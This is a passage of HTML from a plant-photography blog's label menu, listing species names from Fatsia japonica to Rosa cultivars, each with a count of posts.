</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fatsia%20japonica'>Fatsia japonica
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Felicia%20amelloides'>Felicia amelloides
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ferula%20linkii%20L.'>Ferula linkii L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ficus%20microcarpa'>Ficus microcarpa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ficus%20rubiginosa'>Ficus rubiginosa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Foeniculum%20vulgare'>Foeniculum vulgare
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fragaria%20vesca%20L.'>Fragaria vesca L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fraxinus%20ornus%20L.'>Fraxinus ornus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Freesia%20alba'>Freesia alba
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fritillaria%20imperialis'>Fritillaria imperialis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fumana%20ericifolia%20Wallr.'>Fumana ericifolia Wallr.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fumana%20procumbens'>Fumana procumbens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fumaria%20officinalis%20L.'>Fumaria officinalis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Funaria%20hygrometrica%20Hedw'>Funaria hygrometrica Hedw
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gaillardia%20aristata'>Gaillardia aristata
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Galactites%20tomentosa'>Galactites tomentosa
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Galium%20lucidum%20L.'>Galium lucidum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gaura%20lindheimeri'>Gaura lindheimeri
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gazania%20rigens'>Gazania rigens
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gazania%20xhybrida%20splendens'>Gazania xhybrida splendens
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gentiana%20alpina'>Gentiana alpina
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Geranium%20maderense'>Geranium maderense
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Geranium%20molle%20L.'>Geranium molle L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Geranium%20rotundifolium%20L.'>Geranium rotundifolium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Glaucium%20flavum%20Crantz'>Glaucium flavum Crantz
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Glebionis%20segetum%20L.'>Glebionis segetum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Globularia%20alypum%20L.'>Globularia alypum L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Globularia%20cordifolia%20ssp.repens'>Globularia cordifolia ssp.repens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Grevillea%20johnsonii'>Grevillea johnsonii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Grevillea%20robusta'>Grevillea robusta
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hardenbergia%20violacea%20Benth'>Hardenbergia violacea Benth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Haworthia%20mirabilis'>Haworthia mirabilis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Haworthia%20x%20cuspidata'>Haworthia x cuspidata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hebe%20salicifolia'>Hebe salicifolia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hebe%20speciosa%20Comm.'>Hebe speciosa Comm.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20canariensis%20Willd'>Hedera canariensis Willd
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20helix%20L.'>Hedera helix L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20helix%20var%20Glacier'>Hedera helix var Glacier
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20hibernica%20G.Kirchn'>Hedera hibernica G.Kirchn
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helianthemum%20nummularium%20L.'>Helianthemum nummularium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helianthemum%20oelandicum'>Helianthemum oelandicum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helianthus%20annuus%20L.'>Helianthus annuus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helichrysum%20stoechas%20L.'>Helichrysum stoechas L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helleborus%20niger%20L.'>Helleborus niger L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hemerocallis%20fulva%20L.'>Hemerocallis fulva L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Heuchera%20sanguinea'>Heuchera sanguinea
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hibiscus%20Rosa-sinensis'>Hibiscus Rosa-sinensis
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hibiscus%20syriacus%20L.'>Hibiscus syriacus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hordeum%20murinum%20L'>Hordeum murinum L
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Howea%20forsteriana'>Howea forsteriana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hyacinthus%20orientalis%20L.'>Hyacinthus orientalis L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hydrocleys%20nymphoides'>Hydrocleys nymphoides
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hymenocallis%20littoralis%20Jack'>Hymenocallis littoralis Jack
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hypericum%20perforatum%20L'>Hypericum perforatum L
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ilex%20aquifolium'>Ilex aquifolium
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20germanica%20L.'>Iris germanica L.
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20germanica%20L.%20var%20florentina'>Iris germanica L. var florentina
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20orientalis%20Mill.'>Iris orientalis Mill.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20pseudacorus%20L.'>Iris pseudacorus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ismelia%20carinata'>Ismelia carinata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ixora%20coccinea%20L.'>Ixora coccinea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jacarand%C3%A1%20mimosifolia'>Jacarandá mimosifolia
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jasminum%20grandiflorum'>Jasminum grandiflorum
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jasminum%20mesnyi'>Jasminum mesnyi
(16)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jasminum%20polyanthum'>Jasminum polyanthum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kalanchoe%20blossfeldiana'>Kalanchoe blossfeldiana
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kalanchoe%20blossfeldiana%20var.calandiva'>Kalanchoe blossfeldiana var.calandiva
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kalanchoe%20daigremontiana'>Kalanchoe daigremontiana
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kniphofia%20rooperi'>Kniphofia rooperi
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lagerstroemia%20indica%20L.'>Lagerstroemia indica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lagunaria%20patersonia%20Andrews%20GDon'>Lagunaria patersonia Andrews GDon
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20aureus'>Lampranthus aureus
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20blandus'>Lampranthus blandus
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20multiradiatus'>Lampranthus multiradiatus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20spectabilis'>Lampranthus spectabilis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20spp'>Lampranthus spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lantana%20camara%20L.'>Lantana camara L.
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lantana%20camara%20var.mutabilis'>Lantana camara var.mutabilis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20annuus%20L.'>Lathyrus annuus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20cirera%20L.'>Lathyrus cirera L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20clymenum%20L.'>Lathyrus clymenum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20pratensis'>Lathyrus pratensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20sylvestris'>Lathyrus sylvestris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20tinginatus%20L.'>Lathyrus tinginatus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Laurus%20nobilis%20L.'>Laurus nobilis L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavandula%20angustifolia'>Lavandula angustifolia
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavandula%20dentata%20L.'>Lavandula dentata L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavandula%20stoechas%20L.'>Lavandula stoechas L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavatera%20cretica%20L.'>Lavatera cretica L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Leucanthemum%20paludosum%20L.'>Leucanthemum paludosum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ligustrum%20japonicum'>Ligustrum japonicum
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ligustrum%20vulgare%20L.'>Ligustrum vulgare L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lillium%20candidum%20L.'>Lillium candidum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Limonium%20perezii%20Mill.'>Limonium perezii Mill.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linaria%20supina%20L.'>Linaria supina L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linaria%20triornithophora%20L.'>Linaria triornithophora L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linum%20narbonense%20L.'>Linum narbonense L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linum%20strictum%20L.'>Linum strictum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linum%20tenuifolium%20L'>Linum tenuifolium L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Liquidambar%20styraciflua%20L.'>Liquidambar styraciflua L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Liriope%20spicata'>Liriope spicata
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lobelia%20erinus%20L.'>Lobelia erinus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lobularia%20maritima%20L.'>Lobularia maritima L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20implexa%20L.'>Lonicera implexa L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20japonica%20Thunb'>Lonicera japonica Thunb
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20pyrenaica%20L.'>Lonicera pyrenaica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20xylosteum%20L.'>Lonicera xylosteum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lychnis%20alpina'>Lychnis alpina
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lycianthes%20rantonnetii'>Lycianthes rantonnetii
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lythrum%20salicaria%20L.'>Lythrum salicaria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Macrozamia%20moorei'>Macrozamia moorei
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Malcolmia%20maritima%20L.'>Malcolmia maritima L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Malus%20domestica%20L.'>Malus domestica L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Malva%20sylvestris%20L.'>Malva sylvestris L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20elongata'>Mammillaria elongata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20elongata%20%22cristata%22'>Mammillaria elongata &quot;cristata&quot;
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20limonensis'>Mammillaria limonensis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20rhodantha%20ssp.pringlei'>Mammillaria rhodantha ssp.pringlei
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20spp'>Mammillaria spp
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Matricaria%20chamomilla%20L.'>Matricaria chamomilla L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Medicago%20lupulina%20L.'>Medicago lupulina L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Medicago%20sativa%20L.'>Medicago sativa L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Melaleuca%20alternifolia%20Maiden%20Betche%20ex%20Cheel'>Melaleuca alternifolia Maiden Betche ex Cheel
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Melia%20azedarach%20L.'>Melia azedarach L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Melianthus%20major%20L.'>Melianthus major L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mentha%20spicata%20L.'>Mentha spicata L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mentha%20x%20piperita'>Mentha x piperita
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mercurialis%20annua%20L.'>Mercurialis annua L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mesembryanthemum%20crystallinum%20L.'>Mesembryanthemum crystallinum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Minuartia%20verna%20L.'>Minuartia verna L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mirabilis%20jalapa'>Mirabilis jalapa
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Muscari%20neglectum'>Muscari neglectum
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Muscari%20weissii%20Mill.'>Muscari weissii Mill.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Myosotis%20alpestris'>Myosotis alpestris
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Narcissus%20sp'>Narcissus sp
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Narcissus%20spp'>Narcissus spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Narcissus%20tazetta%20L.'>Narcissus tazetta L.
(12)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nerium%20oleander%20L'>Nerium oleander L
(14)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nigella%20damascena%20L.'>Nigella damascena L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nigritella%20nigra'>Nigritella nigra
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nuphar%20lutea%20L.'>Nuphar lutea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nymphaea%20alba%20L.'>Nymphaea alba L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Olea%20europaea%20L'>Olea europaea L
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oncidium'>Oncidium
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Onobrychis%20viciifolia'>Onobrychis viciifolia
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ononis%20minutissima%20L.'>Ononis minutissima L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Opuntia'>Opuntia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Opuntia%20manocantha'>Opuntia manocantha
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20caudatum'>Ornithogalum caudatum
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20dubium%20L.'>Ornithogalum dubium L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20longibracteatum'>Ornithogalum longibracteatum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20umbellatum'>Ornithogalum umbellatum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oryzopsis%20miliacea%20L.'>Oryzopsis miliacea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Osteospermum%20fruticosum'>Osteospermum fruticosum
(17)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20articulata'>Oxalis articulata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20debilis'>Oxalis debilis
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20latifolia%20kunth'>Oxalis latifolia kunth
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20pes-caprae%20L.'>Oxalis pes-caprae L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pallenis%20spinosa%20L.'>Pallenis spinosa L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Papaver%20rhoeas%20L.'>Papaver rhoeas L.
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Papaver%20somniferum%20subsp%20setigerum'>Papaver somniferum subsp setigerum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Papaver%20somniferum%20var%20Danis%20flag'>Papaver somniferum var Danis flag
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Paronychia%20argentea%20Lamb.'>Paronychia argentea Lamb.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Paronychia%20kapela%20subs.serpyllifolia'>Paronychia kapela subs.serpyllifolia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20crispum%20%22Randy%22'>Pelargonium crispum &quot;Randy&quot;
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20peltatum%20L.'>Pelargonium peltatum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20x%20grandiflorum'>Pelargonium x grandiflorum
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20x%20hortorum'>Pelargonium x hortorum
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pennisetum%20villosum%20R.Br'>Pennisetum villosum R.Br
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pericallis%20papyracea'>Pericallis papyracea
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pericallis%20x%20hybrida%20%22Senetti%22'>Pericallis x hybrida &quot;Senetti&quot;
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Petroselinum%20sativum'>Petroselinum sativum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Petunia%20x%20hybrida'>Petunia x hybrida
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phalaenopsis'>Phalaenopsis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phillyrea%20angustifolia%20L.'>Phillyrea angustifolia L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phlomis%20fruticosa%20L.'>Phlomis fruticosa L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phlomis%20purpurea%20L.'>Phlomis purpurea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phlomis%20russeliana%20Lag.ex%20Benth'>Phlomis russeliana Lag.ex Benth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phoenix%20canariensis%20L.'>Phoenix canariensis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phoenix%20dactylifera%20L.'>Phoenix dactylifera L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phormium%20cookianum%20var.'>Phormium cookianum var.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phyla%20nodiflora'>Phyla nodiflora
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phyllostachys%20viridiglaucenses'>Phyllostachys viridiglaucenses
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phytolacca%20dioica'>Phytolacca dioica
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Picea%20pungens'>Picea pungens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Picris%20echioides%20L.'>Picris echioides L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pimpinella%20saxifraga%20L.'>Pimpinella saxifraga L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pinus%20canariensis'>Pinus canariensis
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pinus%20halepensis%20Mill.'>Pinus halepensis Mill.
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pistacia%20lentiscus%20L.'>Pistacia lentiscus L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20lagopus%20L.'>Plantago lagopus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20lanceolata%20L.'>Plantago lanceolata L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20maritima%20subsp%20serpentina'>Plantago maritima subsp serpentina
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20media%20L.'>Plantago media L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Platanus%20x%20hispanica%20Mill'>Platanus x hispanica Mill
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Platycladus%20orientalis%20L.'>Platycladus orientalis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plectranthus%20verticillatus'>Plectranthus verticillatus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plumbago%20auriculata%20Lam.'>Plumbago auriculata Lam.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Poa%20annua%20L.'>Poa annua L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Podranea%20ricasoliana'>Podranea ricasoliana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Polygala%20myrtifolia%20L.'>Polygala myrtifolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Populus%20tremula%20L.'>Populus tremula L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Potentilla%20reptans%20L.'>Potentilla reptans L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Primula%20acaulis'>Primula acaulis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20armeniaca%20L.'>Prunus armeniaca L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20avium%20L.'>Prunus avium L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20cerasifera%20atropurpurea'>Prunus cerasifera atropurpurea
(21)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20domestica%20L.'>Prunus domestica L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20dulcis'>Prunus dulcis
(21)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20laurocerasus%20L.'>Prunus laurocerasus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20persica%20L.'>Prunus persica L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Punica%20granatum%20L.'>Punica granatum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pyracantha%20coccinea'>Pyracantha coccinea
(12)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Quercus%20coccifera%20L.'>Quercus coccifera L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Quercus%20ilex%20L.'>Quercus ilex L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Quercus%20robur%20L.'>Quercus robur L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ranunculus%20acris'>Ranunculus acris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ranunculus%20asiaticus%20L.'>Ranunculus asiaticus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Raphanus%20raphanistrum%20subsp.Landra'>Raphanus raphanistrum subsp.Landra
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Raphanus%20raphanistrum%20subsp.Raphanistrum'>Raphanus raphanistrum subsp.Raphanistrum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Reseda%20lutea%20L.'>Reseda lutea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Reseda%20phyteuma%20L.'>Reseda phyteuma L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Retama%20sphaerocarpa'>Retama sphaerocarpa
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhagadiolus%20stellatus%20L.Gaertner'>Rhagadiolus stellatus L.Gaertner
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhamnus%20alaternus%20L.'>Rhamnus alaternus L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhaphiolepis%20indica%20L.'>Rhaphiolepis indica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhododendron%20ferrugineum'>Rhododendron ferrugineum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhytidiadelphus%20triquetrus%20Hedw'>Rhytidiadelphus triquetrus Hedw
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Robinia%20pseudoacacia%20L.'>Robinia pseudoacacia L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Roldana%20petasitis'>Roldana petasitis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20American%20Pillar'>Rosa American Pillar
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20Meilland%20Lolita%20Lempicka'>Rosa Meilland Lolita Lempicka
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20Michelangelo%20Meitelov'>Rosa Michelangelo Meitelov
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20banksiae%20lutea'>Rosa banksiae lutea
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20canina%20L.'>Rosa canina L.
(14)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20centifolia%20x'>Rosa centifolia x
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20gallica%20L.'>Rosa gallica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20hybrida%20Madame%20Meilland'>Rosa hybrida Madame Meilland
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20x%20hybrida'>Rosa x hybrida
(43)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosal%20Black%20baccara%20var%20Meidebenne'>Rosal Black baccara var Meidebenne
(5)
</option>
